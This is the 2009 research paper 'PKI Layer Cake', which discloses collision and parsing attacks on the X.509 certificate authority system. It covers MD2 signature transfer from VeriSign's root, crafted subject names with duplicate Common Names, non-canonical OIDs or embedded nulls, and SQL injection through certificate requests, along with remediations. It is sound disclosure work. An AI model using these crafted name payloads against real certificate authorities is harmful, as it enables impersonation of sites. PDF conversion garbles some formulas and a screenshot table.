#### PKI Layer Cake: New Collision Attacks Against The Global X.509 CA Infrastructure

 [Version 1.8] 5-Aug-2009

### Dan Kaminsky, Director of Penetration Testing, IOActive Inc. Len Sassaman Meredith Patterson

**Executive Summary:** Research unveiled in December of 2008 showed how MD5's long-known flaws could be actively exploited to attack the real-world Certification Authority infrastructure. In this paper, we demonstrate two new classes of collision, which unfortunately will be somewhat trickier to address than previous attacks against X.509: The applicability of MD2 preimage attacks against the primary root certificate for VeriSign, and the difficulty of validating X.509 Names contained within PKCS#10 Certificate Requests. We also call out two possibly unrecognized vectors for implementation flaws that have been problematic in the past: The ASN.1 BER decoder required to parse PKCS#10, and the potential for SQL injection from text contained within its requests. Finally, we seek to remind people that the implications of these attacks are a little larger than some have realized – first, because *Client* Authentication is sometimes tied to X.509, and second because Extended Validation certificates were only intended to stop phishing attacks from names similar to trusted brands. As per the work of Adam Barth and Collin Jackson, EV does not in fact prevent an attacker who can synthesize or acquire a "low assurance" certificate for a given name from acquiring the "green bar" EV experience.

**Note:** This paper is still being edited; a 2.0 version may be forthcoming.

# **Attack Summary:**

This paper contains the full details and context for this attack. For those familiar with the history, here is what is new:

1) **MD2RSA Signature Transfer: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate**

VeriSign's Class 3 Root Certificate, required for validation of many if not all certificates signed by VeriSign, is self-signed with MD2. Since a preimage attack exists against MD2, it is possible to create a new, intermediate certificate with the same MD2 hash as the root, and to then transfer the self-signature from the root to this false intermediate. This attack can be run without any interactions with VeriSign's servers, yields a full CA certificate, and since the MD2 certificate in question is central to VeriSign's operations, cannot easily be addressed without updating validation policies in clients. It is also possible that other CA's once signed certificates with MD2, using roots that are still valid today. There is possibly evidence Thawte has done this as well, and may have issues too.

- 2) **Subject Name Confusion: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name**
	- a) **Multiple Common Names in one X.509 Name are handled differently by different API's.** OpenSSL, in common use, returns only the first Common Name. Internet Explorer's CryptoAPI trusts every common name in the list. NSS, used by Firefox, trusts only the last common name. Internet Explorer also has a unique limit on wildcards, rejecting them for first and second level DNS labels. NSS has no such limitation. As such, "CN=www.badguy.com/CN=www.bank.com/CN=www.bank2.com/CN=\*" will thus pass validation when tested by OpenSSL, but will also authenticate [www.bank.com](http://www.bank.com/) and [www.bank2.com](http://www.bank2.com/) for IE, and will authenticate all possible names in Firefox. Similarattacks might also be possible against SANs (Subject Alternative Names), but since this has always been intended as a multiple-name container, we expect or at least hope all parsers for it follow the "All-Inclusive" rule.

- b) **Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.** In ASN.1 BER, OID's are represented via numbers in Base 128. 2.5.4.3 is the "number" for Common Name. 2.5.4.2^64+3 is not, and neither is 2.5.4.0003. Most API's recognize that. Internet Explorer's CryptoAPI does not, however, and allows both 2.5.4.0003 and 2^64+3 to wrap over to 3. Because most of an X.509 Name cannot be authenticated by a CA, they must ignore OIDs they don't recognize. So the CA passes both  $2.5.4.0003 = \frac{www.bank.com}{s}$ and  $2.5.4.2^64.3 = \frac{www.bank.com}{www.bank.com}$ , while IE sees CN=www.bank.com.
- c) **Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.** Consider the name www.bank.com\00.badguy.com. A validator for the Second Level Domain would see "badguy.com" and issue a WHOIS request for that. However, both IE's CryptoAPI and Firefox's NSS will terminate their value parsing at the null, both seeing and validating a certificate for [www.bank.com.](http://www.bank.com/) This is especially problematic for NSS, which will accept a certificate for \*\00.badguy.com as being valid for all possible names, i.e. \*.
- d) **OpenSSL's default "compat" mode for dumping X.509 Subject Names is vulnerable to injection attacks.** Independent of special API's, OpenSSL has three obvious points at which a CA can acquire the X.509 Subject Name for validation: Before signing, by dumping the text of the PKCS#10 Certificate Request, during signing, by analyzing the output of the signing command line, and after signing, by dumping the text of the generated certificate. All three are vulnerable to the First/All Inclusive/Last attack described earlier. During signing, the output becomes "subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com", spuriously implying a CN of [www.badguy.com](http://www.badguy.com/) is present in the generated certificate. In fact, CN is listed as such because the value on O is "Badguy Inc/CN=www.badguy.com". Similar text/ASN.1 confusion happens before and after signing – the dumped line is actually escaped out to "O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com". It is possible to defend against injection attacks during request or certificate dumping by using any of the (non-default) escaping nameopts, such as RFC2233, oneline, or multiline. Note that it might be worth updating to a new version of OpenSSL, since existing versions have an annoying but ultimately non-exploitable read AV when filtering malicious multibyte strings.
- 3) **PKCS#10-Tunneled SQL Injection: Certificate Authorities Inserting PKCS#10 Subject Names Into A Database May Not Be Employing Comprehensive String Validation, Allowing SQL Injection Attacks.** As mentioned earlier, ASN.1 allows many string types, with BMPString (UTF-16, supposedly minus certain characters) and UTF8String being the most flexible, but UniversalString also being worthy of analysis. The issue here is that the encoding and attacker vector is obscure, and strings from it may be getting injected into backend CA databases without sufficient validation. SQL Injection into a Certification Authority's database backend would be distinctly problematic, due to the special trust this particular data store has to the rest of the Internet.
- 4) **PKCS#10-Tunneled ASN.1 Attacks: Certificate Authorities Exposing PKCS#10 Receiver May Be Exposing Unhardened ASN.1 BER Listeners.** ASN.1 BER is tricky to parse, with many, *many* possibilities for consistent and predictably exploitable attack surfaces. The PROTOS project found a large number of vulnerabilities, via the SNMP consumer, but it is possible that some of the ASN.1 BER parsers found in commercial CA implementations were not covered in the 2002 PROTOS lockdown and thus are still vulnerable.
- 5) **Generic SSL Client Authentication Bypass: Certification Chain Compromise May Allow Client Authentication Requirements To Be Bypassed**. The MD2 attacks in this paper may have larger implications in certain deployments. An attacker with the ability to directly issue certificates – rather than just the ability to get an arbitrary X.509 Subject Namepast a validator – gets access to the "Client Authentication" EKU (Extended Key Usage) attribute that controls whether a certificate allows for authenticating a client to a server. Since Root CA's do not normally issue certificates with "Client Authentication" set, some systems may not test for what would happen if such a certificate arrived. This may create a generic authentication bypass in some systems. A similar bypass may be extended from Stevens and Sotirov's MD5 collisions, in situations where the Client Authentication EKU (which is not present in the root certificate they attacked) is insufficiently validated.

6) **EV Hijack: "Extended Validation" Certificate Programs Offer No Defense Against An Attacker With A "Low Assurance" Certificate, As Per The Work Of Adam Barth and Collin Jackson.** EV certs were apparently designed to address phishing attacks where a bank at [https://www.bankoffoo.com](https://www.bankoffoo.com/) is suffering attacks from people who have registered [www.bank-of-foo.com](http://www.bank-of-foo.com/) or [www.bankofoo.com.](http://www.bankofoo.com/) It was specifically *not* designed to deal with the case where an attacker actually has a certificate, even a low assurance certificate, for [www.bankoffoo.com,](http://www.bankoffoo.com/) *and* the attacker has a DNS or other route manipulation attack akin to the Summer 2008 DNS Cache Poisoning attacks. Adam Barth and Collin Jackson have shown that browsers do not enforce a scripting barrier between [https://www.bankoffoo.com](https://www.bankoffoo.com/) (EV certified) and [https://www.bankoffoo.com](https://www.bankoffoo.com/) (Low Assurance certified). So all an attacker needs to do is proxy enough of an SSL session to get the main HTML of a page loaded in EV (thus causing the green bar), then he can kill the TCP session. After that, the attacker can host whatever script he wants from the Low Assurance cert, and that script will inevitably be merged with the real site with no negative impact on the EV experience.

# Remediation Summary:

A future version of this paper will include a full measure of who needs to address which issues. This problem is unfortunately smeared across browser manufacturers, cryptographic API maintainers, and certificate authorities (this includes their resellers). For a quick summary, however:

|                                     | <b>Browser</b><br><b>Manufacturers</b>                   | Cryptographic API<br>Manufacturers                            | <b>Certificate Authorities</b>                                                                    |
|-------------------------------------|----------------------------------------------------------|---------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| 1: MD2RSA                           | Possibly, to support<br>Cryptographic API<br>changes     | Yes, to change<br>validation rules                            | Yes, to agree to<br>resolution plan                                                               |
| 2a: Multiple Common<br><b>Names</b> | Possibly, to<br>determine policy and<br>measure exposure | Yes                                                           | Possibly, to<br>determine policy and<br>measure exposure                                          |
| 2b: Inefficient ASN.1<br>Bypass     | Possibly, to<br>determine policy and<br>measure exposure | Yes                                                           | Possibly, to<br>determine policy and<br>measure exposure                                          |
| 2c: Null terminator<br>bypass       | Possibly, to<br>determine policy and<br>measure exposure | Yes                                                           | Possibly, to<br>determine policy and<br>measure exposure                                          |
| 2d: OpenSSL<br>"compat" bypass      | No                                                       | Yes, definitely for<br>SSL, possibly for<br>others            | Yes, to determine if<br>commercial CA<br>implementations<br>have similar string<br>parsing layers |
| 3: PKCS#10 SQL<br>Injection         | <b>No</b>                                                | Possibly, to add<br>support for filtering at<br>the API layer | Yes                                                                                               || 4: PKCS#10 ASN.1<br>Exploitation       | No for the major<br>browsers, since<br>presumably they've<br>already had to lock<br>down their ASN.1<br>engine. | Possibly, to make<br>sure that PKCS#10 is<br>being parsed with a<br>post-PROTOS<br>hardened library                                   | Possibly, to make<br>sure that PKCS#10 is<br>being parsed with a<br>post-PROTOS<br>hardened library                                         |
|----------------------------------------|-----------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|
| 5. Client Certificate<br><b>Bypass</b> | No.                                                                                                             | Yes, to potential<br>control the list of<br>certificates that a<br>web server will insert<br>into the CTL<br>(Certificate Trust List) | <b>No</b>                                                                                                                                   |
| 6. EV bypass                           | Yes, to manage PR /<br>Understanding<br>around the purpose<br>of EV                                             | No.                                                                                                                                   | Possibly, to manage<br>PR, and to perhaps<br>create a "blacklist" of<br>EV certified names<br>that CA's will not<br>issue a certificate for |

# Background:

SSL is arguably the Internet's most popular technology for encrypting reliable data flows from one endpoint to another. Any URL that begins with HTTPS, and results in a small yellow lock showing up in the browser, is using SSL to secure its link. But encryption without authentication is worthless: One can easily end up encrypting information with the key of an attacker! Authentication is managed in SSL via *certificates* – assertions of identity that are cryptographically signed by mutually trusted third parties known as Certificate Authorities, or CA's. VeriSign is probably the Internet's most well known CA, but there are many others – over 200, by some counts. A rough summary of how the CA system works for SSL/HTTPS is as follows:

- 1) Alice acquires a DNS name for a website, [http://www.alice.com.](http://www.alice.com/) She would like to receive encrypted traffic.
- 2) She generates a public and private key, which allows the world to encrypt traffic to her, but allows only she to decrypt it. Unfortunately, anyone could generate a keypair – she has to convince people to use *her* keys, and nobody elses. So she approaches a Certification Authority.
- 3) She sends a CA a request formatted via the PKCS#10 standard, which uses ASN.1 BER encoding to represent a request to link one RSA public key to what's known as an X.509 Name. There are many possible elements that can be part of an X.509 Name – City, State, Organization, Organizational Unit, and so on. But the only element a CA can validate is the CN, or "Common Name". The CN contains the name of the website being secured – [www.alice.com](http://www.alice.com/) – and is what the browser uses to make sure the owner of [www.alice.com](http://www.alice.com/) cannot impersonate [www.bank.com.](http://www.bank.com/)
- 4) The CA validates, through some procedure, that Alice is a legitimate representative for [www.alice.com.](http://www.alice.com/) This is most commonly done by looking up the administrative and technical contacts for alice.com in the WHOIS database, and sending them an email asking if it's OK to issue a certificate to this "Alice" character. Another mechanism, however, involves creating an HTTPS link to the IP address registered in DNS, and checking for content at a given URL.
- 5) Once the CA is satisfied that Alice is allowed to bind her cryptographic keypair to the X.509 Name being requested, it builds a certificate asserting such, creates a hash (a sort of short summary fingerprint) of that certificate, and signs that hash with the private keyfrom its *own* certificate – a CA certificate, trusted by clients to mark other certificates as valid.

- 6) Alice then hosts an SSL server, advertising that she can decrypt traffic encrypted to the public key in the certificate issued by the CA.
- 7) Bob, or any other client, resolves the IP address for [www.alice.com,](http://www.alice.com/) and sets up an SSL connection to it. Bob authenticates the SSL connection with the public key claimed by Alice's server, and authenticates that public key because it is contained within a certificate that *chains back* to a certificate he already has. Ultimately, there is a set of certificates that is installed with every major browser, and if it can be shown that a given cert is trusted by these CA certificates, then encryption will proceed against the public key inside and the client will emit whatever trusted user interface it is configured to.

2008 was not a good year for the Certification Authority system. Mike Zusman of Intrepidus Research was able to bypass WHOIS validation at Comodo by claiming his desired certificate was only going to be used "for internal servers only". His desired certificate was for [https://www.live.com,](https://www.live.com/) Microsoft's search engine. A rather more embarrassing failure was disclosed by the CA Startcom, where they discovered a competing CA that simply skipped Step 4 entirely – in Startcom's words, "no questions asked - no verification checks done - no control validation - no subscriber agreement presented, nothing." Unfortunately, Zusman had found a similar (though presently undisclosed) attack that worked against Startcom's systems as well, presumably through their web interface.

Beyond these implementation flaws, the basic design of CA validation via both WHOIS email and HTTPS-via-IP-in-DNS was exposed as faulty in the Summer 2008 DNS Cache Poisoning attacks discussed by Dan Kaminsky (one of the authors of this paper). If DNS is compromised at the CA, both the email and the HTTPS connection can easily be subverted. While DNS has been remediated at all known CA's, other route manipulation mechanisms such as Pilosof's BGP attacks create some continuing exposure (though the BGP stream is small enough, and logged enough, for firms such as Renesys to know immediately if such an attack took place).

Of course, the most well known attack against CA's in some time occurred in December 2008, with Stevens and Sotirov's applied work against CA's that still used MD5 as their hash algorithm in Step 5, above. MD5 had been known to be insecure since at least 1996, with a regular stream of findings against the algorithm, punctuated in particular by Xiaoyun Wang's generation of MD5 collisions in 2004 and Stevens, Lenstra, and Weger's extension of Wang's attacks to chosen prefix attacks in 2007. Stevens and Sotirov extended the 2007 research by applying it to the realworld Certification Authority system (very roughly) as follows:

1) They generated a certificate claiming not to be themselves, as a CA might issue, but instead an *Intermediate Certificate* trusted in and of itself to sign other certificates. Of course, not actually being Certificate Authorities, their generated certificate needed a signature from a trusted root certificate.

2) They found a CA, RapidSSL, that both used the MD5 signing algorithm against its trusted root certificate *and* generated predictable certificates with nothing unexpected in either the Serial Number or Signing/Expiration time fields, thus ensuring that which was MD5'd, could be known in advance.

3) They gave the CA a PKCS#10 request which would force it to generate an innocent certificate that nonetheless had the same MD5 hash as the certificate they generated in Step 1. Since the hash was the same, the signature generated across that hash could be transferred from the innocent certificate, synthesized by the CA and issuing no special powers, to the certificate generated by Stevens and Sotirov, which could issue certificates for [https://www.bank.com.](https://www.bank.com/)

Luckily, there were very few CAs remaining using MD5, and the immediate risk from the new attack was mitigated by those CA's switching to SHA-1. But there are other attacks along these lines, and we will go into those attacks now.Attack #1: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate

As late as March of 1998, VeriSign, possibly the world's most popular Certification Authority, was still issuing certificates using a predecessor of MD5, the MD2 algorithm. According to Peter Guttman's X.509 style guide:

 VeriSign were, as of March 1998, still issuing certificates with an MD2 hash, despite the fact that this algorithm has been deprecated for some time. This may be because they have hardware (BBN SafeKeypers) which can only generate the older type of hash.

RFC 2313 offers the following defense of VeriSign, however – historically, in the choice between MD2, MD4, and MD5, MD2 offered the highest security level at the expense of speed:

 MD2, the slowest of the three, has the most conservative design. No attacks on MD2 have been published.

Time has passed, however, and the state of the art in cryptography has advanced. One decade later, Soren S. Thomsen released a paper, "An improved preimage attack on MD2", showing that a *preimage* attack was possible against the MD2 algorithm. Preimage attacks allow an attacker who possesses a hash, to synthesize a byte stream that sums to that hash. The work effort in Thomsen's attack is  $2^2$ 73 – outside the bounds of trivial computation – but given that its predecessor attack was on the order of 2^97, this can be considered one mathematical advance away from at least a distributed computation work effort.

The obvious question, however, is why would it matter if MD2 fell? Nobody has been signing certificates with MD2RSA for at least a decade. Ah, but there is a problem. The primary root certificate for VeriSign – trusted by all browsers, and required to validate certificates from sites as important as [https://www.amazon.com](https://www.amazon.com/) – is itself signed with MD2RSA:

\$ openssl x509 -in VeriSign.cer -inform der -text Certificate: Data: Version: 1 (0x0) Serial Number: 70:ba:e4:1d:10:d9:29:34:b6:38:ca:7b:03:cc:ba:bf Signature Algorithm: md2WithRSAEncryption Issuer: C=US, O=VeriSign, Inc., OU=Class 3 Public Primary Certification Authority Validity Not Before: Jan 29 00:00:00 1996 GMT Not After : Aug 1 23:59:59 2028 GMT Subject: C=US, O=VeriSign, Inc., OU=Class 3 Public Primary Certification Authority Subject Public Key Info: Public Key Algorithm: rsaEncryption RSA Public Key: (1024 bit) Modulus (1024 bit): … Exponent: 65537 (0x10001) Signature Algorithm: md2WithRSAEncryption

…

At first glance, this shouldn't matter. Just because a certificate is signed with MD2RSA, does not mean its children will be. VeriSign has, by all accounts, been signing only SHA-1 hashes with this certificate's private key and has been doing so for over a decade. And the browser does not trust this certificate because it is signed with MD2RSA, or even because it's signed at all. Thebrowser trusts it for the same reason it trusts its crypto libraries: It was installed by the manufacturer. The fact that the certificate is signed using MD2RSA is thus not actually part of chain of trust that makes the certificate valid.

But the signature is still there, and we can make use of it. The VeriSign root certificate is important – anything that it signs, is fully trusted. But signatures are only across hashes. VeriSign has signed its root certificate's own MD2 hash. **This means that, if we can generate an Intermediate CA Certificate with the same MD2 hash as the VeriSign root, we can transfer the RSA signature from the root to the Intermediate and the signature will still be valid.** Because of Thomsen's research, we are almost to the point that this is practical. Like Stevens and Sotirov, we are transferring a signature from a valid cert to an invalid one, and using identical hashes to keep the signature valid. Unlike Stevens and Sotirov, we have a preimage attack that can be done entirely offline – there is no need to interact with CA servers and force them to sign something they really shouldn't, rather we can compute the necessary material ourselves.

Remediating this attack is tricky. We cannot eliminate the VeriSign root certificate from our trust store, as it is required (if not directly, at least through intermediates) by a large portion of the signed certificates in the field. This stands in contrast to the Stevens and Sotirov scenario, which was happily almost entirely remediated upon elimination of the MD5 signers. Replacing the MD2 self-signed root with a SHA-1 self-signed root would actually have no impact: The problem is that the private key for the VeriSign root, whatever it may be, has issued a signature across an MD2 hash. That signature will be valid for a malicious intermediate certificate until 2028. One possibly effective approach might be to require, during certificate chain validation a given hash to show up only once. This would be somewhat complicated to implement, but would work for both MD2 roots and any intermediates that might still be out there. Assuming however that the only MD2 certificate still in use is this VeriSign certificate, the best approach may have been this suggestion from an affected party: Only allow MD2 at the root, where the certificate is guaranteed to be trusted via an out of band mechanism or not at all. This is simple, but we cannot find a flaw with it yet.

There is another reason it may be wise to update certificate validation policies to ignore MD2 anywhere but the root: While no known Certification Authority today signs certificates with MD2, or even MD5 as of the signing of this paper, that does not mean such signatures were not issued in many years ago. One might think this wouldn't matter – even if we could still find such a certificate, we wouldn't have the matching private key, the X.509 Subject Name would be something useless, and the certificate would have long since expired. The problem is that large scale Internet scanning has in fact yielded a MD2-signed certificate, issued by the still-valid but assuredly not MD2 signed Thawte root.

```
# openssl x509 -in 0.cer -inform der -text
Certificate:
   Data:
     Version: 3 (0x2)
     Serial Number: 530833 (0x81991)
     Signature Algorithm: md2WithRSAEncryption
     Issuer: C=ZA, ST=Western Cape, L=Cape Town, O=Thawte Consulting cc, OU=Certification
Services Division, CN=Thawte Server CA/emailAddress=server-certs@thawte.com
     Validity
        Not Before: Jul 9 20:42:27 2001 GMT
        Not After : Aug 1 08:40:37 2002 GMT
     Subject: [removed from paper]
     Subject Public Key Info:
        Public Key Algorithm: rsaEncryption
        RSA Public Key: (1024 bit)
          Modulus (1024 bit):
```… Exponent: 65537 (0x10001) X509v3 extensions: X509v3 Extended Key Usage: TLS Web Server Authentication X509v3 Basic Constraints: critical CA:FALSE Signature Algorithm: md2WithRSAEncryption

...

…

It turns out that the private key, the X.509 Subject Name, and the expiration date are all trivial-tochange elements of the child certificate – trivial-to-change, of course, because it's easy to generate a new certificate with different values but the same MD2 hash, which then matches up with the RSA signature across that MD2 hash from 2002.

However this problem is fixed, it is mostly likely to be addressed by VeriSign (who also owns Thawte) and Browser/Cryptographic API Manufacturers. Most CA's do not need to worry about this specific issue. Despite the fact that this attack is slightly out of computational reach, it should be recognized that 2^64 work efforts have been accomplished in the field, and this is only ~512x that work effort. Even without mathematical advances, the system is at definite risk.

Attack #2: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name

As described earlier, the process of acquiring a certificate requires sending your public key, alongside your claimed identity, to a Certification Authority. This generally requires submitting a PKCS#10 request through a web interface, which once decoded may be seen as follows:

```
$ openssl req -in request.pem -text
Certificate Request:
   Data:
     Version: 0 (0x0)
     Subject: O=Foo Inc., OU=IT Department, CN=www.ioactive.com
     Subject Public Key Info:
        Public Key Algorithm: rsaEncryption
        RSA Public Key: (1024 bit)
          Modulus (1024 bit):
                …
          Exponent: 65537 (0x10001)
     Attributes:
        a0:00
   Signature Algorithm: md5WithRSAEncryption
```
This structure is not actually simply text – PKCS#10 requests are data structured according to the ASN.1 BER standard. ASN.1, or Abstract Syntax Notation #1, is a mechanism by which structured data can be efficiently exchanged between nodes on a network. BER, or Basic Encoding Rules, is a particular form by which ASN.1 may be represented as bytes on a wire. Somewhere between predecessor of and competitor to XML, it is interesting to see exactly what's going on in this ASN.1 request:| <b>B</b> ASN.1 Editor - Opening File: request.der                                                                                                |               |
|--------------------------------------------------------------------------------------------------------------------------------------------------|---------------|
| File View Tools Help                                                                                                                             |               |
| GEDE 8 X 6<br>É<br>$\blacksquare \diamondsuit$                                                                                                   |               |
| $\frac{1}{2}$ () (0,384) SEQUENCE                                                                                                                |               |
| $\Box$ $\Box$ (/0) (4,234) SEQUENCE                                                                                                              |               |
| 10' (/0/0) (7,1) INTEGER : '0'                                                                                                                   |               |
| $\Box$ $\Box$ (/0/1) (10,65) SEQUENCE                                                                                                            |               |
| 白 图 (/0/1/0) (12,17) SET                                                                                                                         |               |
| $\Box$ $\Box$ (/0/1/0/0) (14,15) SEQUENCE                                                                                                        |               |
| $\blacksquare$ (/0/1/0/0/0) (16,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'<br>$\Box$ ((1)(1)(1)(1)(21,8) PRINTABLE STRING : 'Foo Inc.' |               |
| 白… 图 (/0/1/1) (31,22) SET                                                                                                                        |               |
| $\Box$ $\Box$ (/0/1/1/0) (33,20) SEQUENCE                                                                                                        |               |
|                                                                                                                                                  |               |
| (10/1/1/0/1) (40,13) PRINTABLE STRING : 'IT Department'                                                                                          |               |
| 白 图 (/0/1/2) (55,20) SET                                                                                                                         |               |
| $\Box$ $\Box$ (/0/1/2/0) (57,18) SEQUENCE                                                                                                        |               |
| $\bigoplus$ (/0/1/2/0/0) (59,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'                                                                       |               |
|                                                                                                                                                  |               |
| 白 · HP (/0/2) (77,159) SEQUENCE                                                                                                                  |               |
| $\Box$ $\Box$ (/0/2/0) (80,13) SEQUENCE                                                                                                          |               |
| (0/2/0/0) (82,9) OBJECT IDENTIFIER : rsaEncryption : '1.2.840.113549.1.1.1'                                                                      |               |
| $\Box$ (/0/2/0/1) (93,0) NULL<br>$\stackrel{\cdot}{\Box}$ (/0/2/1) (95,141) BIT STRING UnusedBits: 0                                             |               |
| $\Box$ $\Box$ (/0/2/1/0) (99,137) SEQUENCE                                                                                                       |               |
|                                                                                                                                                  |               |
|                                                                                                                                                  |               |
| $\Box$ $\Box$ (/0/3) (239,0) CONTEXT SPECIFIC (0)                                                                                                |               |
| $\Box$ $\Box$ (/1) (241, 13) SEQUENCE                                                                                                            |               |
